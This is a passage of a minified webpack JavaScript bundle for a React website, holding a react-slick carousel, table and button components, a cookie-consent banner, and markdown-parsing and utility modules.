strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=u(n("q1tI")),i=n("W8P/"),o=u(n("pIsd")),a=u(n("mVa3")),c=n("G85B");function u(e){return e&&e.__esModule?e:{default:e}}function s(e){return(s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=y(e);if(t){var i=y(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return m(this,n)}}function m(e,t){return!t||"object"!==s(t)&&"function"!==typeof t?b(e):t}function b(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function y(e){return(y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var O=(0,c.canUseDOM)()&&n("jpXb"),w=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(f,e);var t,n,u,s=v(f);function f(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),g(b(t=s.call(this,e)),"innerSliderRefHandler",(function(e){return t.innerSlider=e})),g(b(t),"slickPrev",(function(){return t.innerSlider.slickPrev()})),g(b(t),"slickNext",(function(){return t.innerSlider.slickNext()})),g(b(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t.innerSlider.slickGoTo(e,n)})),g(b(t),"slickPause",(function(){return t.innerSlider.pause("paused")})),g(b(t),"slickPlay",(function(){return t.innerSlider.autoPlay("play")})),t.state={breakpoint:null},t._responsiveMediaHandlers=[],t}return t=f,(n=[{key:"media",value:function(e,t){O.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})}},{key:"componentDidMount",value:function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var i;i=0===r?(0,o.default)({minWidth:0,maxWidth:n}):(0,o.default)({minWidth:t[r-1]+1,maxWidth:n}),(0,c.canUseDOM)()&&e.media(i,(function(){e.setState({breakpoint:n})}))}));var n=(0,o.default)({minWidth:t.slice(-1)[0]});(0,c.canUseDOM)()&&this.media(n,(function(){e.setState({breakpoint:null})}))}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach((function(e){O.unregister(e.query,e.handler)}))}},{key:"render",value:function(){var e,t,n=this;(e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":d(d(d({},a.default),this.props),t[0].settings):d(d({},a.default),this.props)).centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var o=r.default.Children.toArray(this.props.children);o=o.filter((function(e){return"string"===typeof e?!!e.trim():!!e})),e.variableWidth&&(e.rows>1||e.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var c=[],u=null,s=0;s<o.length;s+=e.rows*e.slidesPerRow){for(var f=[],p=s;p<s+e.rows*e.slidesPerRow;p+=e.slidesPerRow){for(var h=[],v=p;v<p+e.slidesPerRow&&(e.variableWidth&&o[v].props.style&&(u=o[v].props.style.width),!(v>=o.length));v+=1)h.push(r.default.cloneElement(o[v],{key:100*s+10*p+v,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));f.push(r.default.createElement("div",{key:10*s+p},h))}e.variableWidth?c.push(r.default.createElement("div",{key:s,style:{width:u}},f)):c.push(r.default.createElement("div",{key:s},f))}if("unslick"===e){var m="regular slider "+(this.props.className||"");return r.default.createElement("div",{className:m},o)}return c.length<=e.slidesToShow&&(e.unslick=!0),r.default.createElement(i.InnerSlider,l({style:this.props.style,ref:this.innerSliderRefHandler},e),c)}}])&&p(t.prototype,n),u&&p(t,u),f}(r.default.Component);t.default=w},ljYj:function(e,t,n){"use strict";var r=n("rm/B")(/\d/);e.exports=r},lobf:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("17x9")),c=n("q1tI"),u=n("wIKq"),s=n("nKUr"),l=["children","className","sticky","tag"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p={sticky:"styles-sticky-3tUpM","head-cell":"styles-head-cell-y0nGZ",sortable:"styles-sortable-1hV1a",asc:"styles-asc-1uDJb",desc:"styles-desc-3B49S",headCell:"styles-head-cell-y0nGZ"},h=(0,c.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.sticky,a=void 0!==i&&i,c=e.tag,f=void 0===c?"thead":c,h=(0,o.default)(e,l);return(0,s.jsx)(f,d(d({className:u.classNames.use({sticky:a}).from(p).join(r)},h),{},{ref:t,children:n}))}));h.propTypes={sticky:a.default.bool};var v=h;t.default=v},lwsE:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},lzAQ:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HEADER_ACTIONS",{enumerable:!0,get:function(){return o.default}}),t.headerInitialState=void 0,Object.defineProperty(t,"headerReducer",{enumerable:!0,get:function(){return i.default}});var i=r(n("0qIr")),o=r(n("n3uY"));t.headerInitialState={searchBar:null}},m0LI:function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,c=[],u=!0,s=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(c.push(r.value),c.length!==t);u=!0);}catch(e){s=!0,i=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw i}}return c}},e.exports.__esModule=!0,e.exports.default=e.exports},m9al:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("17x9")),u=n("wIKq"),s=n("nKUr"),l=["children","sticky","className","tag"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p={sticky:"styles-sticky-3tUpM","head-cell":"styles-head-cell-y0nGZ",sortable:"styles-sortable-1hV1a",asc:"styles-asc-1uDJb",desc:"styles-desc-3B49S",headCell:"styles-head-cell-y0nGZ"},h=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.sticky,i=void 0!==r&&r,a=e.className,c=e.tag,f=void 0===c?"td":c,h=(0,o.default)(e,l);return(0,s.jsx)(f,d(d({className:u.classNames.use({sticky:i}).from(p).join(a),ref:t},h),{},{children:n}))}));h.propTypes={sticky:c.default.bool};var v=h;t.default=v},mK74:function(e,t,n){"use strict";var r=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0});var i={};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!==typeof e)return{default:e};var n=a(t);if(n&&n.has(e))return n.get(e);var i={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var u=o?Object.getOwnPropertyDescriptor(e,c):null;u&&(u.get||u.set)?Object.defineProperty(i,c,u):i[c]=e[c]}i.default=e,n&&n.set(e,i);return i}(n("GIP4"));function a(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(a=function(e){return e?n:t})(e)}Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(i,e)||e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},mQ41:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("p/fl")).default;t.default=i},mVa3:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,i=(r=n("q1tI"))&&r.__esModule?r:{default:r};var o={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return i.default.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return i.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0};t.default=o},n3uY:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={CONFIGURE_SEARCH_BAR:"header/CONFIGURE_SEARCH_BAR",DISABLE_SEARCH_BAR:"header/DISABLE_SEARCH_BAR"};t.default=r},nC30:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("17x9")),u=n("wIKq"),s=n("nKUr"),l=["children","className","variant","href","tag"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p={focus:"button-focus-2aHkR",disabled:"button-disabled-UF4K5",active:"button-active-2mAdF",button:"button-button-3fr3r",text:"button-text-2Jjil",outlined:"button-outlined-3dJXM",contained:"button-contained-pmIp-"},h=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.variant,a=void 0===i?"text":i,c=e.href,f=e.tag,h=void 0===f?c?"a":"button":f,v=(0,o.default)(e,l);return(0,s.jsx)(h,d(d({ref:t,className:u.classNames.use("button",a).from(p).join(r),href:c},v),{},{children:n}))}));h.propTypes={variant:c.default.oneOf(["text","outlined","contained"]),href:c.default.string};var v=h;t.default=v},nNWp:function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.useDesignContext=t.initialState=t.default=t.DesignProvider=t.DesignContext=void 0;var o=r(n("J4zp")),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=s(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),c=n("lzAQ"),u=n("nKUr");function s(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(s=function(e){return e?n:t})(e)}var l={header:c.headerInitialState};t.initialState=l;var f=a.default.createContext(null);t.DesignContext=f;var d=function(e,t){var n=e.header;return{header:(0,c.headerReducer)(n,t)}};t.useDesignContext=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(e.skipUninitializedWarning,(0,a.useContext)(f));return null!==t&&void 0!==t?t:[l,function(){}]};var p=function(e){var t=e.children,n=(0,a.useReducer)(d,l),r=(0,o.default)(n,2),i=r[0],c=r[1];return(0,u.jsx)(f.Provider,{value:[i,c],children:t})};t.DesignProvider=p,p.displayName="DesignProvider";var h=p;t.default=h},nTIL:function(e,t,n){"use strict";function r(e,t,n,r){var i,o=!1,a=0;function c(){i&&clearTimeout(i)}function u(){for(var u=arguments.length,s=new Array(u),l=0;l<u;l++)s[l]=arguments[l];var f=this,d=Date.now()-a;function p(){a=Date.now(),n.apply(f,s)}function h(){i=void 0}o||(r&&!i&&p(),c(),void 0===r&&d>e?p():!0!==t&&(i=setTimeout(r?h:p,void 0===r?e-d:e)))}return"boolean"!==typeof t&&(r=n,n=t,t=void 0),u.cancel=function(){c(),o=!0},u}function i(e,t,n){return void 0===n?r(e,t,!1):r(e,n,!1!==t)}n.r(t),n.d(t,"debounce",(function(){return i})),n.d(t,"throttle",(function(){return r}))},nc5S:function(e,t,n){"use strict";e.exports=u;var r=n("Zasy"),i=n("FJKd"),o=!0,a="skip",c=!1;function u(e,t,n,u){var s,l;"function"===typeof t&&"function"!==typeof n&&(u=n,n=t,t=null),l=r(t),s=u?-1:1,function e(r,f,d){var p,h="object"===typeof r&&null!==r?r:{};"string"===typeof h.type&&(p="string"===typeof h.tagName?h.tagName:"string"===typeof h.name?h.name:void 0,v.displayName="node ("+i(h.type+(p?"<"+p+">":""))+")");return v;function v(){var i,p,h=d.concat(r),v=[];if((!t||l(r,f,d[d.length-1]||null))&&(v=function(e){if(null!==e&&"object"===typeof e&&"length"in e)return e;if("number"===typeof e)return[o,e];return[e]}(n(r,d)))[0]===c)return v;if(r.children&&v[0]!==a)for(p=(u?r.children.length:-1)+s;p>-1&&p<r.children.length;){if((i=e(r.children[p],p,h)())[0]===c)return i;p="number"===typeof i[1]?i[1]:p+s}return v}}(e,null,[])()}u.CONTINUE=true,u.SKIP=a,u.EXIT=c},o0o1:function(e,t,n){var r=n("fsL8")();e.exports=r;try{regeneratorRuntime=r}catch(i){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},o5UB:function(e,t,n){var r=n("cDf5").default,i=n("5Q0V");e.exports=function(e){var t=i(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},o8bm:function(e,t,n){"use strict";var r=/[\0\t\n\r]/g;e.exports=function(){var e,t=!0,n=1,i="";return function(o,a,c){var u,s,l,f,d,p=[];o=i+o.toString(a),l=0,i="",t&&(65279===o.charCodeAt(0)&&l++,t=void 0);for(;l<o.length;){if(r.lastIndex=l,u=r.exec(o),f=u?u.index:o.length,d=o.charCodeAt(f),!u){i=o.slice(l);break}if(10===d&&l===f&&e)p.push(-3),e=void 0;else if(e&&(p.push(-5),e=void 0),l<f&&(p.push(o.slice(l,f)),n+=f-l),0===d)p.push(65533),n++;else if(9===d)for(s=4*Math.ceil(n/4),p.push(-2);n++<s;)p.push(-1);else 10===d?(p.push(-4),n=1):(e=!0,n=1);l=f+1}c&&(e&&p.push(-5),i&&p.push(i),p.push(null));return p}}},oJEb:function(e,t,n){"use strict";var r=n("TDhK"),i=n("Vx/6"),o=n("pe0m");function a(e,t){var n,i,a,u;for(n in t)for(u in i=r.call(e,n)?e[n]:e[n]={},a=t[n])i[u]=c(o(a[u]),r.call(i,u)?i[u]:[])}function c(e,t){for(var n=-1,r=[];++n<e.length;)("after"===e[n].add?t:r).push(e[n]);return i(t,0,0,r),t}e.exports=function(e){for(var t={},n=-1;++n<e.length;)a(t,e[n]);return t}},"p/fl":function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("J4zp")),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=l(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),c=r(n("SXeu")),u=n("qhE+"),s=n("nKUr");function l(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}var f=function(){var e=(0,u.useCookieHandler)(),t=(0,a.useState)(!(0,u.useCookie)("essential_cookies_allowed")),n=(0,o.default)(t,2),r=n[0],i=n[1],l=(0,u.useCookieItems)().map((function(e){return e.name}));(0,a.useEffect)((function(){"undefined"!==typeof window&&"/cookies"===window.location.pathname&&i(!1)}),[]);var f=(0,a.useCallback)((function(t){i(!1),e(t)}),[]);return r&&"undefined"!==typeof window&&(0,s.jsx)(c.default,{onSubmit:f,cookieItems:l})};t.default=f},pIsd:function(e,t,n){var r=n("BJfS"),i=function(e){var t="",n=Object.keys(e);return n.forEach((function(i,o){var a=e[i];(function(e){return/[height|width]$/.test(e)})(i=r(i))&&"number"===typeof a&&(a+="px"),t+=!0===a?i:!1===a?"not "+i:"("+i+": "+a+")",o<n.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"===typeof e?e:e instanceof Array?(e.forEach((function(n,r){t+=i(n),r<e.length-1&&(t+=", ")})),t):i(e)}},pVnL:function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(null,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},pe0m:function(e,t,n){"use strict";e.exports=function(e){return null===e||void 0===e?[]:"length"in e?e:[e]}},poS8:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("85by"))},q23b:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("wIKq"),u=n("nKUr"),s=["children","className","tag"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d={container:"styles-container-2d0MF",fixed:"styles-fixed-3La6G",item:"styles-item-1WhX8",brand:"styles-brand-1otuI"},p=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.tag,a=void 0===i?"div":i,l=(0,o.default)(e,s);return(0,u.jsx)(a,f(f({className:c.classNames.use("item").from(d).join(r),ref:t},l),{},{children:n}))}));t.default=p},qF1g:function(e,t,n){"use strict";var r=n("rm/B")(/[!-/:-@[-`{-~]/);e.exports=r},qILL:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("wjfX"))},qT12:function(e,t,n){"use strict";var r="function"===typeof Symbol&&Symbol.for,i=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,c=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,b=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,g=r?Symbol.for("react.fundamental"):60117,O=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case i:switch(e=e.type){case f:case d:case a:case u:case c:case h:return e;default:switch(e=e&&e.$$typeof){case l:case p:case b:case m:case s:return e;default:return t}}case o:return t}}}function j(e){return x(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=l,t.ContextProvider=s,t.Element=i,t.ForwardRef=p,t.Fragment=a,t.Lazy=b,t.Memo=m,t.Portal=o,t.Profiler=u,t.StrictMode=c,t.Suspense=h,t.isAsyncMode=function(e){return j(e)||x(e)===f},t.isConcurrentMode=j,t.isContextConsumer=function(e){return x(e)===l},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===i},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===b},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===u},t.isStrictMode=function(e){return x(e)===c},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===a||e===d||e===u||e===c||e===h||e===v||"object"===typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===m||e.$$typeof===s||e.$$typeof===l||e.$$typeof===p||e.$$typeof===g||e.$$typeof===O||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},"qhE+":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useCookie",{enumerable:!0,get:function(){return i.useCookie}}),Object.defineProperty(t,"useCookieHandler",{enumerable:!0,get:function(){return i.useCookieHandler}}),Object.defineProperty(t,"useCookieItems",{enumerable:!0,get:function(){return i.useCookieItems}}),Object.defineProperty(t,"useOutsideClick",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"useSwitch",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"useWindowSize",{enumerable:!0,get:function(){return o.default}});var i=n("yvJX"),o=r(n("45Yd")),a=r(n("ew9z")),c=r(n("ftsj"))},qwFf:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("J4zp")),a=r(n("QILm")),c=n("q1tI"),u=r(n("4f7X")),s=n("wIKq"),l=n("nKUr"),f=["children","className","slidesToShow","slidesToScroll","dots","infinite","useArrows","autoplay","autoplaySpeed","draggable","pauseOnFocus","indicatorClass"];function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h="carousel-carousel-indicators-8P0hm",v="carousel-carousel-indicator-O5QQD",m="carousel-carousel-indicator-active-1Y1G5",b="carousel-icon-prev-3TDss",y="carousel-icon-next-38RRP",g="carousel-arrow-prev-3G3tO",O="carousel-arrow-next-3TXpt",w=(0,c.memo)((function(e){var t=e.className,n=e.onClick,r=e.iconClass,i=e.arrowClass;return(0,l.jsx)("div",{className:s.classNames.use(t,r),onClick:n,children:(0,l.jsx)("div",{className:s.classNames.use(i)})})})),x=(0,c.memo)((function(e){var t=e.children,n=(e.className,e.slidesToShow),r=void 0===n?2:n,d=e.slidesToScroll,x=void 0===d?1:d,j=e.dots,k=void 0===j||j,P=e.infinite,S=void 0===P||P,M=e.useArrows,N=void 0===M||M,E=e.autoplay,T=void 0===E||E,C=e.autoplaySpeed,_=void 0===C?5e3:C,D=e.draggable,I=void 0===D||D,L=e.pauseOnFocus,A=void 0===L||L,R=e.indicatorClass,F=(0,a.default)(e,f),q=(0,c.useState)(0),z=(0,o.default)(q,2),B=z[0],H=z[1],U={dots:k,infinite:S,slidesToShow:r,slidesToScroll:x,arrows:N,autoplay:T,autoplaySpeed:_,draggable:I,indicatorClass:R,pauseOnFocus:A,dotsClass:s.classNames.use(h,(0,i.default)({},R,R)),prevArrow:(0,l.jsx)(w,{iconClass:b,arrowClass:g}),nextArrow:(0,l.jsx)(w,{iconClass:y,arrowClass:O}),customPaging:function(e){return(0,l.jsx)("span",{className:s.classNames.use(v,(0,i.default)({},m,e===B))})},beforeChange:function(e,t){H(t)},responsive:[{breakpoint:800,settings:{slidesToShow:1,slidesToScroll:1}}]};return(0,l.jsx)("div",{children:(0,l.jsx)(u.default,p(p(p({},U),F),{},{children:t}))})}));t.default=x},r5vi:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("q1tI"),i=n("jTr5");function o(e){var t=Object(r.useContext)(i.c);if(!t)throw new Error("Missing <CookiesProvider>");var n=t.getAll(),o=Object(r.useState)(n),a=o[0],c=o[1],u=Object(r.useRef)(a);return"undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement&&Object(r.useLayoutEffect)((function(){function n(){var n=t.getAll();(function(e,t,n){if(!e)return!0;for(var r=0,i=e;r<i.length;r++){var o=i[r];if(t[o]!==n[o])return!0}return!1})(e||null,n,u.current)&&c(n),u.current=n}return t.addChangeListener(n),function(){t.removeChangeListener(n)}}),[t]),[a,Object(r.useMemo)((function(){return t.set.bind(t)}),[t]),Object(r.useMemo)((function(){return t.remove.bind(t)}),[t])]}},"r6+i":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("Gvq1"))},rCOv:function(e,t,n){"use strict";var r=n("E/Jm"),i=n("O+c1"),o=n("Mf4r"),a=n("yRGd"),c={tokenize:function(e,t){var n;return function(t){return e.enter("content"),n=e.enter("chunkContent",{contentType:"content"}),i(t)};function i(t){return null===t?o(t):r(t)?e.check(u,a,o)(t):(e.consume(t),i)}function o(n){return e.exit("chunkContent"),e.exit("content"),t(n)}function a(t){return 